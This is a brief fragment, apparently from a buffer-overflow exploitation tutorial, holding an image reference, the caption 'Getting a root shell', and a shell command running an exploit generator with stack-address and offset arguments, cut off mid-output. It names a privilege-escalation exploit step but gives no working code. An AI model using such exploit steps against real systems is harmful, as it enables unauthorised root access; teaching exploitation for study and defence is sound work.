 Getting a root shell [xou@localhost simon]$. /exploit_gen_with_esp 0 xbffff 830 160 120 Length of